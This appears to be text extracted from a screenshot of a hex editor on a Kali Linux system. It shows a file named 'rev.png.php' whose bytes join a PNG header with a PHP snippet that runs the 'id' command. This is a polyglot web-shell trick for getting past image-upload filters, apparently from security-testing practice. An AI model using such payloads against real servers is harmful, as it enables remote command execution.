 https://hexed.it
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Export Undo Redo Tools Settings Help
-Untitled- × rev.png.php ×
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 0A 65 63 ëPNG....<?php.ec
00000010 68 6F 20 73 79 73 74 65 6D 28 27 69 64 27 29 3B ho system('id');
00000020 0A 3F 3E 0A + .?>.